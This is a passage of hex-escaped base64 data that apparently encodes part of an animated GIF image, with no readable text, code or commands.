\x78\x35\x71\x61\x37\x6B\x56\x74\x4A\x64\x69\x73\x73\x44\x71\x63\x56\x2F\x70\x71\x59\x6D\x71\x71\x79\x37\x71\x69\x6B\x4B\x70\x5A\x77\x39\x72\x2F\x6F\x53\x50\x35\x6A\x32\x4A\x31\x6F\x43\x6F\x59\x72\x47\x4F\x33\x70\x56\x4A\x71\x72\x51\x6E\x71\x71\x64\x77\x4A\x61\x75\x71\x61\x6D\x33\x4F\x61\x72\x76\x46\x36\x71\x4F\x77\x36\x67\x6F\x34\x4B\x72\x64\x72\x36\x72\x63\x35\x4B\x6B\x66\x52\x71\x72\x76\x5A\x36\x72\x2B\x63\x36\x72\x69\x49\x35\x6B\x65\x68\x4B\x72\x50\x50\x61\x6D\x6F\x4A\x33\x71\x51\x66\x62\x6E\x36\x73\x71\x71\x2B\x75\x6F\x70\x63\x69\x4B\x6E\x77\x32\x62\x50\x65\x47\x4B\x73\x50\x36\x36\x4F\x51\x53\x4C\x66\x67\x53\x72\x6E\x68\x59\x72\x73\x50\x67\x36\x73\x63\x59\x71\x73\x6A\x4A\x4B\x71\x2B\x35\x4A\x47\x68\x75\x35\x6A\x53\x41\x37\x73\x41\x41\x62\x44\x43\x62\x4C\x73\x52\x34\x72\x6D\x49\x54\x52\x49\x78\x56\x51\x68\x42\x63\x72\x72\x67\x6B\x72\x54\x7A\x48\x70\x71\x39\x35\x61\x6C\x67\x59\x61\x58\x77\x4D\x77\x41\x6A\x61\x37\x73\x76\x4B\x36\x58\x35\x75\x4B\x65\x62\x65\x48\x55\x4E\x74\x35\x72\x53\x69\x4C\x41\x6B\x50\x37\x70\x59\x6D\x61\x73\x53\x54\x31\x4F\x47\x35\x71\x70\x75\x36\x61\x71\x61\x55\x52\x66\x71\x37\x33\x71\x73\x51\x61\x66\x78\x49\x4A\x74\x64\x77\x4B\x6F\x52\x34\x34\x6F\x53\x57\x62\x59\x72\x50\x70\x44\x6F\x68\x61\x74\x71\x32\x42\x70\x7A\x55\x31\x6F\x47\x72\x62\x6A\x68\x47\x4C\x74\x76\x58\x5A\x72\x36\x33\x42\x6D\x6E\x5A\x58\x6C\x57\x2F\x62\x72\x51\x36\x62\x6D\x57\x71\x4B\x74\x79\x47\x62\x6F\x73\x43\x48\x72\x59\x6F\x6C\x6E\x2B\x76\x36\x72\x48\x66\x4A\x5A\x67\x37\x61\x67\x34\x49\x72\x2F\x32\x45\x59\x6D\x36\x66\x50\x53\x62\x46\x4F\x6B\x70\x49\x4C\x36\x37\x4D\x31\x69\x62\x45\x35\x57\x34\x38\x73\x4B\x36\x31\x37\x2B\x35\x37\x78\x36\x59\x4C\x35\x71\x6C\x38\x77\x6D\x37\x54\x53\x41\x45\x31\x4C\x2B\x37\x64\x69\x57\x36\x30\x78\x43\x36\x6F\x34\x79\x37\x66\x58\x34\x47\x32\x6E\x47\x6D\x77\x38\x6B\x72\x6A\x38\x39\x37\x4B\x53\x41\x41\x43\x48\x59\x72\x6B\x74\x69\x77\x79\x4D\x55\x34\x65\x74\x4A\x52\x30\x44\x45\x41\x47\x34\x79\x72\x50\x4B\x2B\x72\x6A\x4B\x77\x46\x5A\x58\x53\x77\x67\x55\x6B\x47\x33\x6D\x6F\x62\x56\x57\x75\x4B\x33\x36\x36\x62\x63\x6B\x79\x56\x52\x78\x71\x67\x49\x41\x45\x42\x6E\x73\x6B\x61\x59\x71\x47\x37\x66\x6B\x6D\x72\x59\x58\x69\x56\x46\x43\x78\x77\x44\x57\x65\x37\x30\x73\x35\x37\x79\x70\x79\x72\x41\x56\x36\x36\x63\x4C\x4A\x58\x52\x55\x57\x4C\x70\x6A\x79\x37\x6F\x6A\x65\x37\x4F\x38\x4B\x6C\x50\x43\x36\x77\x54\x56\x79\x37\x37\x74\x79\x36\x38\x46\x61\x37\x37\x6E\x4F\x37\x79\x48\x5A\x35\x45\x50\x45\x4C\x36\x4C\x43\x36\x36\x4C\x53\x72\x58\x36\x75\x37\x2F\x4C\x64\x6C\x32\x61\x53\x77\x6A\x2F\x61\x37\x2B\x7A\x69\x37\x2F\x35\x71\x37\x2B\x59\x43\x62\x59\x44\x36\x63\x43\x47\x30\x41\x41\x41\x2F\x4C\x6C\x44\x32\x37\x30\x46\x62\x4D\x43\x50\x4F\x70\x6D\x6B\x4B\x41\x6F\x50\x49\x47\x30\x50\x4F\x31\x73\x63\x6A\x4C\x34\x46\x48\x4D\x46\x63\x4F\x35\x43\x6B\x6F\x42\x2B\x55\x43\x34\x6B\x51\x6A\x4D\x4A\x7A\x75\x32\x47\x6D\x30\x4C\x73\x79\x75\x66\x38\x56\x47\x33\x79\x35\x42\x78\x7A\x44\x74\x49\x6D\x59\x6F\x71\x75\x48\x4A\x77\x77\x4D\x52\x45\x76\x42\x54\x4A\x75\x37\x4A\x2F\x6A\x44\x4D\x43\x7A\x42\x52\x34\x65\x39\x50\x61\x75\x39\x65\x57\x47\x37\x46\x2B\x79\x32\x32\x5A\x72\x43\x74\x5A\x4B\x42\x4B\x59\x73\x68\x45\x4D\x61\x39\x33\x64\x49\x6B\x45\x67\x43\x78\x4D\x36\x4C\x45\x75\x45\x47\x30\x32\x30\x73\x6B\x4C\x4D\x44\x46\x6A\x50\x46\x6B\x58\x79\x4C\x46\x7A\x79\x73\x69\x5A\x6C\x79\x2B\x62\x4D\x59\x41\x65\x4B\x4C\x44\x44\x79\x77\x6A\x4E\x47\x49\x6A\x37\x31\x76\x47\x76\x62\x67\x71\x5A\x46\x76\x48\x49\x74\x49\x6A\x53\x70\x44\x46\x4A\x4A\x68\x75\x30\x42\x76\x47\x4B\x2F\x49\x58\x49\x62\x44\x46\x66\x6D\x79\x51\x38\x32\x61\x34\x77\x4C\x72\x48\x41\x48\x44\x48\x51\x46\x79\x76\x36\x73\x47\x6E\x71\x6E\x59\x66\x38\x69\x57\x37\x45\x43\x74\x79\x4C\x63\x7A\x44\x34\x69\x45\x41\x4D\x37\x43\x7A\x65\x6B\x73\x6D\x47\x4D\x79\x6F\x41\x65\x78\x35\x4E\x4A\x65\x36\x2F\x4A\x76\x4A\x4F\x4E\x4E\x7A\x38\x35\x76\x44\x78\x78\x73\x69\x51\x48\x65\x79\x41\x32\x79\x62\x72\x66\x7A\x4B\x52\x77\x7A\x4A\x72\x46\x7A\x44\x74\x43\x7A\x49\x51\x6A\x7A\x4A\x54\x4A\x7A\x4C\x75\x68\x76\x4C\x65\x6E\x79\x32\x76\x70\x79\x56\x6E\x36\x7A\x4C\x52\x44\x7A\x4D\x6B\x79\x75\x31\x79\x47\x79\x4D\x77\x4C\x7A\x4D\x4C\x66\x45\x6F\x7A\x68\x7A\x4E\x30\x6A\x7A\x4E\x31\x46\x7A\x4E\x31\x6E\x7A\x4E\x32\x4A\x7A\x4E\x32\x72\x7A\x4E\x33\x4E\x7A\x4E\x33\x76\x7A\x2F\x7A\x65\x41\x63\x7A\x68\x42\x43\x58\x65\x4C\x73\x69\x53\x56\x63\x7A\x6C\x4E\x6C\x79\x2B\x6A\x38\x74\x63\x70\x4D\x49\x65\x73\x38\x78\x62\x31\x4D\x7A\x4F\x66\x38\x7A\x71\x48\x72\x76\x76\x4B\x38\x79\x2F\x52\x63\x75\x38\x56\x61\x79\x38\x32\x63\x7A\x35\x30\x41\x75\x2B\x71\x38\x79\x46\x58\x72\x7A\x35\x41\x41\x30\x41\x4F\x39\x70\x4D\x4A\x4D\x30\x4A\x46\x67\x30\x44\x30\x38\x56\x50\x75\x73\x30\x49\x33\x41\x30\x4C\x53\x72\x71\x36\x59\x4D\x30\x59\x37\x41\x5A\x54\x66\x4D\x57\x48\x6C\x73\x30\x5A\x7A\x51\x58\x54\x65\x63\x73\x78\x38\x39\x7A\x78\x78\x74\x43\x47\x2F\x32\x30\x61\x75\x4C\x79\x69\x4D\x74\x43\x42\x49\x64\x79\x46\x67\x4C\x78\x79\x6B\x39\x43\x54\x51\x63\x30\x69\x63\x39\x79\x79\x39\x4E\x43\x47\x55\x57\x30\x75\x36\x4C\x30\x7A\x58\x4E\x43\x53\x55\x74\x30\x31\x48\x72\x30\x6A\x73\x64\x30\x54\x68\x74\x74\x6A\x6F\x64\x31\x4A\x69\x77\x30\x68\x74\x64\x74\x45\x6C\x74\x31\x49\x30\x51\x30\x7A\x37\x39\x30\x30\x44\x4E\x31\x49\x5A\x77\x30\x30\x4D\x4E\x61\x55\x4D\x74\x31\x5A\x54\x51\x30\x30\x38\x64\x74\x6D\x69\x4D\x31\x59\x65\x41\x31\x42\x34\x38\x78\x46\x44\x73\x31\x59\x55\x41\x31\x6B\x73\x64\x59\x30\x68\x4D\x31\x6F\x53\x41\x30\x56\x55\x4E\x74\x31\x65\x74\x31\x6F\x7A\x67\x30\x57\x33\x64\x73\x47\x30\x4E\x31\x34\x75\x67\x31\x55\x55\x39\x30\x37\x46\x4B\x30\x47\x5A\x39\x31\x6D\x69\x64\x31\x6D\x72\x64\x31\x79\x77\x39\x77\x53\x39\x73\x31\x34\x58\x41\x31\x6E\x4E\x64\x38\x38\x78\x7A\x62\x64\x69\x47\x49\x4E\x65\x4C\x6A\x62\x76\x45\x61\x39\x46\x34\x2F\x64\x5A\x36\x76\x64\x66\x76\x4C\x4E\x68\x2B\x54\x59\x71\x46\x7A\x64\x6A\x51\x4A\x73\x4B\x4A\x58\x62\x47\x4A\x7A\x64\x69\x46\x49\x4B\x6D\x65\x58\x64\x65\x51\x72\x63\x67\x31\x72\x62\x79\x50\x66\x64\x72\x63\x49\x56\x2F\x6B\x4C\x4E\x6F\x79\x4F\x39\x61\x78\x48\x52\x38\x43\x6B\x41\x47\x77\x54\x62\x64\x67\x2F\x4E\x65\x6F\x44\x64\x74\x35\x58\x64\x6B\x62\x53\x39\x59\x5A\x58\x63\x2B\x57\x66\x64\x75\x45\x50\x64\x6A\x46\x6A\x64\x4C\x45\x72\x64\x6D\x50\x47\x4E\x62\x4A\x72\x63\x6D\x66\x75\x39\x76\x4E\x62\x62\x57\x64\x68\x74\x7A\x52\x7A\x61\x6D\x70\x57\x64\x48\x56\x4C\x64\x44\x61\x32\x39\x44\x5A\x6A\x51\x74\x49\x42\x38\x32\x58\x38\x4E\x33\x64\x6A\x51\x36\x39\x4F\x64\x37\x6D\x66\x64\x37\x6F\x6E\x64\x37\x71\x76\x64\x37\x73\x33\x64\x37\x75\x2F\x64\x37\x77\x48\x64\x2F\x79\x50\x64\x2F\x30\x58\x64\x2F\x32\x66\x64\x2F\x34\x6E\x64\x2F\x36\x76\x64\x2F\x38\x33\x64\x2F\x2B\x2F\x64\x38\x41\x48\x75\x41\x43\x50\x75\x41\x45\x58\x75\x41\x47\x66\x75\x41\x49\x6E\x75\x41\x4B\x76\x75\x41\x4D\x33\x75\x41\x4F\x2F\x75\x41\x51\x48\x75\x45\x53\x50\x75\x45\x55\x58\x75\x45\x57\x66\x75\x45\x59\x6E\x75\x45\x61\x76\x75\x45\x63\x33\x75\x45\x65\x2F\x75\x45\x67\x48\x75\x49\x69\x50\x75\x49\x6B\x58\x75\x49\x6D\x66\x75\x49\x6F\x6E\x68\x61\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x76\x6C\x31\x4C\x64\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x2F\x66\x76\x6E\x58\x4C\x2F\x68\x31\x4D\x75\x48\x44\x68\x77\x46\x34\x4E\x4B\x31\x36\x38\x47\x50\x46\x57\x78\x70\x41\x6A\x41\x33\x61\x63\x56\x62\x4A\x6C\x78\x70\x51\x72\x58\x39\x34\x38\x4F\x4C\x4E\x6D\x7A\x71\x41\x39\x45\x35\x33\x38\x43\x4C\x54\x70\x4A\x71\x4A\x2F\x45\x6F\x35\x30\x6D\x6E\x50\x71\x6E\x59\x30\x68\x74\x64\x36\x4D\x69\x2B\x2F\x72\x66\x70\x46\x6C\x7A\x37\x5A\x63\x2B\x2B\x2F\x74\x65\x72\x52\x4C\x37\x35\x5A\x38\x79\x2F\x44\x76\x64\x36\x5A\x31\x44\x38\x64\x73\x69\x2F\x6E\x78\x63\x36\x32\x56\x4C\x31\x64\x63\x48\x50\x4C\x7A\x63\x63\x75\x6C\x54\x7A\x39\x63\x36\x2F\x4C\x31\x62\x74\x74\x52\x43\x77\x2B\x2F\x75\x72\x76\x72\x37\x39\x62\x49\x32\x33\x61\x6B\x76\x6A\x79\x74\x36\x4F\x69\x6A\x74\x56\x2F\x66\x43\x50\x36\x77\x33\x66\x47\x62\x7A\x66\x66\x4C\x50\x6A\x65\x7A\x37\x50\x6B\x64\x73\x35\x39\x76\x2F\x62\x6E\x33\x54\x48\x67\x42\x43\x6A\x4F\x67\x67\x59\x75\x51\x52\x6F\x31\x36\x43\x66\x61\x79\x6F\x48\x48\x6F\x74\x42\x64\x68\x4C\x68\x4E\x53\x42\x39\x31\x2B\x46\x38\x36\x53\x6F\x58\x50\x6B\x44\x4E\x68\x68\x4C\x42\x2B\x43\x61\x49\x36\x46\x49\x37\x70\x53\x59\x6D\x7A\x73\x49\x4A\x69\x69\x69\x69\x73\x53\x4B\x41\x2B\x41\x4C\x37\x59\x53\x49\x33\x33\x32\x32\x46\x63\x6A\x6A\x42\x50\x2B\x45\x31\x71\x44\x4F\x35\x4B\x79\x49\x45\x48\x65\x4E\x59\x68\x6A\x6B\x4A\x37\x4D\x6C\x35\x44\x2F\x66\x34\x6C\x30\x68\x75\x51\x6E\x35\x44\x56\x6B\x6F\x69\x45\x4D\x50\x71\x6E\x4A\x64\x42\x4A\x52\x32\x43\x52\x33\x56\x6D\x36\x43\x58\x30\x56\x4F\x4B\x73\x4A\x69\x6C\x35\x6A\x6F\x61\x4A\x47\x44\x68\x7A\x42\x4A\x70\x69\x55\x2F\x33\x6D\x65\x64\x4D\x75\x4A\x74\x2B\x53\x61\x53\x63\x56\x35\x53\x5A\x44\x46\x66\x77\x73\x6E\x62\x6A\x76\x78\x6C\x6F\x75\x59\x72\x58\x49\x6F\x5A\x4A\x54\x48\x6E\x6A\x52\x69\x6D\x6E\x52\x72\x79\x6D\x4B\x69\x67\x4B\x50\x36\x53\x58\x49\x64\x61\x73\x68\x6C\x6F\x4B\x73\x45\x5A\x43\x53\x45\x77\x5A\x71\x49\x33\x5A\x69\x57\x48\x6F\x76\x4B\x6F\x70\x5A\x66\x36\x4D\x6C\x75\x41\x66\x30\x37\x53\x35\x79\x6E\x44\x31\x64\x65\x6F\x71\x4B\x4E\x2B\x74\x36\x65\x6B\x71\x47\x4C\x4A\x69\x4A\x4B\x36\x77\x5A\x4C\x6E\x62\x59\x56\x69\x47\x4B\x71\x63\x67\x34\x35\x33\x70\x43\x71\x74\x76\x76\x5A\x70\x63\x37\x53\x43\x75\x68\x31\x72\x56\x58\x71\x61\x4B\x57\x4C\x42\x79\x74\x4B\x6A\x73\x62\x4C\x36\x6D\x71\x77\x70\x79\x39\x4B\x56\x71\x71\x30\x66\x71\x75\x71\x69\x74\x4A\x48\x47\x65\x70\x70\x6A\x78\x79\x72\x36\x4C\x4B\x50\x68\x63\x72\x74\x70\x4B\x64\x57\x65\x74\x53\x30\x72\x4A\x63\x36\x36\x71\x37\x74\x33\x65\x70\x74\x72\x57\x71\x73\x43\x6D\x79\x32\x30\x31\x78\x59\x34\x37\x79\x6A\x70\x68\x73\x55\x68\x75\x2F\x65\x53\x47\x36\x32\x32\x77\x77\x70\x5A\x38\x46\x6A\x6A\x55\x68\x6F\x77\x72\x7A\x51\x53\x33\x47\x38\x6E\x62\x5A\x4B\x56\x6F\x59\x30\x54\x34\x39\x73\x73\x2F\x37\x7A\x35\x38\x68\x73\x76\x77\x67\x6E\x37\x57\x53\x66\x47\x49\x67\x71\x63\x4D\x63\x67\x6A\x68\x2F\x4B\x71\x78\x45\x4E\x79\x63\x71\x72\x44\x78\x54\x4A\x38\x4B\x38\x6B\x4E\x6D\x7A\x77\x6E\x79\x69\x46\x66\x32\x61\x6E\x46\x76\x55\x49\x35\x62\x5A\x72\x76\x69\x6A\x49\x6C\x57\x42\x30\x6A\x75\x6A\x4F\x56\x4E\x66\x65\x57\x73\x38\x47\x54\x2B\x70\x75\x79\x78\x34\x76\x69\x2F\x4B\x32\x6A\x50\x53\x4F\x39\x4D\x73\x66\x2F\x4D\x6E\x32\x75\x79\x2F\x74\x43\x76\x61\x36\x79\x55\x79\x74\x64\x74\x4B\x53\x6C\x59\x68\x31\x32\x4D\x46\x46\x37\x61\x31\x62\x51\x70\x6C\x59\x4B\x63\x39\x50\x4A\x6C\x4E\x75\x6B\x7A\x78\x2F\x50\x53\x74\x58\x53\x59\x47\x2F\x73\x4E\x4A\x6F\x48\x76\x73\x78\x7A\x33\x41\x44\x2F\x75\x68\x54\x64\x6E\x42\x34\x73\x4E\x74\x37\x54\x50\x43\x30\x79\x6F\x44\x49\x79\x42\x54\x67\x6C\x46\x34\x76\x4D\x4E\x7A\x5A\x5A\x46\x7A\x4B\x30\x31\x49\x51\x66\x74\x62\x67\x6B\x4A\x66\x4D\x61\x49\x6E\x45\x34\x72\x39\x4C\x74\x55\x51\x52\x38\x6E\x58\x62\x6D\x69\x44\x77\x65\x7A\x73\x78\x37\x66\x77\x36\x33\x36\x6B\x51\x4E\x55\x48\x58\x67\x41\x2B\x66\x49\x4F\x69\x47\x6F\x79\x2F\x78\x7A\x55\x41\x7A\x73\x56\x65\x2F\x6F\x62\x75\x4D\x7A\x2B\x63\x6D\x67\x63\x45\x35\x55\x42\x4B\x36\x33\x7A\x50\x76\x57\x76\x6E\x63\x74\x75\x64\x31\x65\x41\x67\x39\x55\x37\x73\x5A\x6A\x2F\x72\x6F\x2B\x6C\x51\x38\x53\x75\x64\x44\x4F\x39\x37\x53\x41\x41\x4E\x45\x6A\x4B\x7A\x71\x52\x67\x6D\x4D\x66\x6D\x66\x38\x41\x51\x6B\x47\x2F\x75\x33\x62\x64\x44\x2F\x54\x77\x38\x59\x77\x46\x4D\x41\x42\x51\x32\x36\x65\x76\x37\x2F\x53\x65\x4A\x35\x34\x36\x32\x38\x53\x75\x37\x33\x33\x32\x4F\x4A\x6C\x2F\x74\x50\x54\x66\x6F\x31\x7A\x53\x6C\x69\x65\x38\x39\x35\x43\x75\x62\x6D\x4F\x72\x53\x66\x7A\x4F\x74\x37\x2F\x2F\x61\x61\x79\x41\x39\x36\x73\x64\x74\x67\x34\x49\x4F\x77\x6A\x65\x78\x48\x2F\x49\x59\x31\x7A\x5A\x64\x4B\x61\x32\x30\x76\x46\x50\x58\x48\x6F\x54\x58\x77\x4A\x68\x73\x73\x41\x4E\x73\x71\x39\x78\x44\x32\x51\x65\x37\x54\x37\x6F\x42\x4F\x57\x6C\x4D\x49\x51\x49\x48\x4B\x46\x4C\x4D\x4E\x67\x37\x71\x36\x46\x51\x67\x42\x4A\x63\x6F\x51\x56\x31\x36\x45\x4C\x62\x55\x52\x43\x41\x4C\x47\x52\x4A\x43\x52\x31\x59\x4A\x68\x6A\x69\x4D\x49\x66\x57\x32\x32\x45\x53\x42\x78\x69\x38\x6D\x42\x56\x52\x68\x53\x32\x68\x59\x65\x77\x67\x5A\x72\x6A\x36\x51\x56\x45\x51\x4C\x45\x51\x69\x46\x57\x38\x59\x51\x79\x32\x6D\x5A\x41\x41\x51\x59\x4B\x44\x4B\x49\x74\x61\x33\x4C\x43\x6F\x52\x69\x32\x63\x63\x59\x2F\x69\x65\x47\x45\x53\x55\x68\x47\x41\x41\x75\x71\x74\x68\x45\x39\x75\x49\x72\x67\x34\x53\x4C\x59\x48\x58\x73\x31\x6B\x65\x62\x65\x6A\x46\x6C\x42\x51\x41\x6A\x6C\x4E\x63\x58\x52\x2F\x6C\x6C\x63\x59\x50\x72\x6C\x47\x50\x64\x42\x54\x68\x37\x56\x72\x79\x67\x4C\x7A\x45\x73\x59\x70\x31\x58\x47\x51\x5A\x52\x32\x6A\x49\x51\x2F\x4C\x78\x61\x68\x78\x4D\x49\x30\x73\x6D\x77\x44\x30\x75\x43\x6E\x4C\x2F\x63\x6C\x59\x30\x49\x78\x49\x74\x32\x54\x78\x4A\x4A\x75\x6D\x4B\x4C\x66\x47\x6B\x6D\x4E\x68\x6F\x50\x77\x39\x64\x38\x59\x79\x6B\x4C\x4F\x58\x73\x66\x43\x68\x44\x6C\x38\x54\x79\x6A\x71\x61\x62\x6E\x39\x39\x63\x57\x63\x6C\x52\x6B\x76\x47\x49\x75\x33\x7A\x68\x49\x46\x4F\x4A\x53\x67\x2B\x32\x63\x6E\x2B\x37\x73\x43\x4D\x50\x4D\x58\x6C\x4C\x4E\x52\x36\x54\x57\x73\x56\x38\x53\x53\x49\x4A\x2B\x45\x7A\x68\x53\x45\x69\x55\x74\x32\x76\x6D\x46\x6F\x4D\x4A\x7A\x57\x6B\x53\x45\x35\x4E\x33\x71\x77\x59\x55\x6C\x66\x68\x4C\x72\x6D\x6C\x51\x6C\x71\x61\x73\x43\x66\x37\x57\x31\x73\x4E\x6C\x76\x4E\x4B\x58\x30\x59\x54\x62\x38\x52\x43\x35\x54\x74\x6A\x63\x6A\x47\x57\x7A\x62\x46\x73\x76\x77\x62\x6C\x48\x6F\x37\x55\x54\x66\x64\x58\x30\x53\x55\x41\x48\x78\x30\x51\x39\x31\x56\x4B\x44\x38\x54\x51\x67\x4B\x48\x56\x5A\x76\x61\x44\x41\x52\x52\x4B\x50\x50\x43\x69\x68\x36\x75\x6C\x4D\x54\x65\x61\x76\x6F\x41\x33\x6B\x70\x6C\x55\x36\x71\x55\x78\x39\x2F\x70\x4F\x57\x34\x4B\x78\x4F\x53\x4B\x55\x54\x46\x6B\x35\x43\x55\x6B\x2B\x38\x78\x4F\x68\x46\x52\x31\x6F\x67\x73\x55\x67\x78\x6F\x66\x64\x51\x71\x55\x49\x6C\x47\x70\x67\x68\x6E\x6A\x51\x67\x41\x30\x32\x70\x52\x52\x48\x7A\x55\x6D\x30\x6D\x37\x35\x72\x39\x72\x41\x76\x78\x4D\x71\x67\x61\x6E\x35\x36\x6C\x41\x42\x46\x56\x4A\x55\x2F\x30\x31\x37\x79\x6D\x68\x45\x36\x4F\x71\x70\x49\x4A\x55\x38\x57\x33\x6C\x41\x4E\x77\x39\x49\x66\x6B\x2F\x34\x72\x4A\x56\x42\x48\x36\x55\x5A\x2F\x30\x31\x4B\x68\x6F\x37\x43\x70\x4A\x74\x67\x72\x51\x68\x76\x70\x6B\x71\x49\x48\x45\x70\x30\x5A\x4C\x51\x6C\x5A\x32\x6D\x72\x55\x6E\x53\x49\x57\x71\x57\x32\x48\x53\x56\x6F\x4B\x4B\x4E\x53\x64\x50\x64\x53\x4A\x44\x37\x34\x6D\x53\x75\x6C\x4A\x7A\x6D\x44\x64\x42\x71\x31\x37\x64\x6D\x74\x4F\x52\x2B\x48\x57\x5A\x36\x63\x52\x4A\x58\x4E\x4E\x36\x4E\x37\x36\x61\x35\x4C\x42\x4C\x70\x43\x6C\x4E\x41\x43\x42\x58\x78\x79\x55\x32\x4A\x4A\x42\x74\x6F\x54\x64\x6E\x6B\x6C\x65\x73\x52\x6E\x43\x6E\x49\x4D\x6B\x73\x54\x47\x4E\x69\x56\x63\x5A\x61\x46\x72\x51\x66\x41\x53\x73\x75\x41\x52\x75\x54\x78\x58\x70\x32\x74\x65\x56\x6B\x36\x32\x67\x62\x57\x31\x69\x5A\x55\x4E\x61\x30\x78\x6C\x52\x71\x61\x43\x57\x37\x31\x33\x7A\x53\x78\x41\x47\x41\x4E\x4F\x4A\x70\x59\x32\x76\x59\x79\x77\x4B\x52\x74\x54\x42\x78\x53\x33\x43\x4E\x53\x73\x54\x69\x79\x6C\x53\x52\x46\x4C\x30\x4A\x42\x77\x71\x67\x46\x2B\x61\x61\x63\x4C\x65\x4F\x72\x61\x68\x78\x61\x56\x4B\x38\x6A\x67\x35\x58\x74\x78\x36\x70\x37\x53\x57\x6A\x61\x38\x2F\x4E\x61\x76\x61\x36\x6D\x4D\x33\x6C\x48\x48\x6C\x72\x6B\x38\x33\x4B\x4C\x79\x71\x7A\x76\x51\x6C\x79\x78\x54\x67\x56\x38\x2B\x72\x45\x74\x37\x41\x64\x37\x4E\x7A\x73\x65\x39\x2F\x73\x66\x76\x61\x31\x38\x6C\x33\x72\x64\x2F\x30\x37\x6D\x72\x66\x2B\x46\x62\x63\x34\x45\x57\x39\x75\x6B\x66\x73\x54\x41\x45\x7A\x43\x6B\x51\x68\x57\x35\x2F\x39\x7A\x37\x55\x72\x67\x78\x2B\x69\x33\x76\x53\x77\x64\x73\x46\x38\x49\x67\x42\x62\x68\x30\x6F\x53\x39\x42\x7A\x62\x4D\x41\x43\x71\x67\x6C\x70\x74\x4B\x47\x4C\x58\x2F\x4A\x55\x77\x41\x46\x43\x41\x54\x42\x2B\x67\x71\x76\x6E\x30\x4E\x4B\x6F\x58\x37\x34\x72\x36\x59\x33\x46\x62\x41\x6F\x64\x7A\x75\x53\x6C\x51\x62\x56\x68\x42\x33\x35\x4D\x5A\x33\x35\x56\x71\x47\x62\x55\x6C\x63\x74\x65\x4A\x33\x4A\x45\x42\x65\x71\x4D\x49\x6D\x4C\x4D\x30\x69\x45\x37\x62\x43\x49\x6B\x6E\x79\x6B\x51\x6C\x70\x59\x4B\x30\x36\x57\x63\x4E\x42\x39\x6F\x67\x42\x70\x4B\x7A\x6A\x46\x35\x34\x45\x78\x77\x74\x47\x63\x58\x37\x4A\x47\x35\x49\x74\x38\x2F\x69\x55\x73\x71\x31\x79\x6D\x4D\x55\x63\x59\x6A\x4A\x2F\x42\x41\x47\x64\x50\x62\x4E\x41\x6C\x62\x78\x6D\x48\x35\x2F\x58\x7A\x68\x63\x70\x4C\x59\x43\x44\x4D\x75\x51\x36\x64\x78\x6D\x78\x66\x65\x61\x49\x61\x38\x45\x4C\x46\x44\x76\x7A\x47\x4D\x59\x58\x34\x62\x4B\x63\x54\x38\x78\x67\x51\x42\x75\x61\x76\x78\x5A\x52\x39\x4A\x56\x31\x47\x47\x42\x45\x33\x78\x6E\x53\x6C\x36\x62\x7A\x52\x79\x51\x74\x34\x78\x36\x72\x4F\x63\x32\x51\x50\x72\x53\x6D\x6F\x78\x7A\x68\x79\x45\x4A\x35\x72\x4A\x61\x65\x74\x4F\x59\x6D\x57\x32\x70\x50\x54\x7A\x6D\x31\x33\x6E\x33\x79\x71\x33\x33\x43\x36\x56\x69\x50\x32\x63\x30\x64\x36\x66\x53\x74\x2F\x36\x79\x54\x57\x69\x63\x30\x73\x78\x47\x78\x4E\x57\x31\x48\x7A\x52\x4E\x66\x54\x33\x50\x50\x59\x42\x4C\x32\x6A\x4A\x6E\x2F\x33\x42\x4E\x6A\x6F\x35\x61\x6F\x47\x74\x46\x31\x6D\x33\x6D\x4E\x45\x32\x66\x54\x46\x4E\x72\x52\x52\x6A\x53\x6D\x64\x54\x4C\x6F\x71\x57\x49\x37\x49\x39\x4A\x32\x4E\x4A\x69\x4E\x6F\x6D\x63\x50\x69\x33\x76\x52\x44\x41\x6D\x33\x71\x62\x4D\x43\x35\x77\x74\x50\x47\x39\x33\x70\x74\x6E\x52\x58\x7A\x41\x7A\x67\x62\x32\x64\x62\x33\x6C\x75\x68\x74\x37\x6C\x4E\x76\x57\x39\x77\x34\x31\x73\x72\x2B\x69\x5A\x30\x70\x6F\x48\x74\x45\x48\x56\x2F\x78\x64\x72\x62\x72\x57\x79\x75\x2F\x35\x30\x56\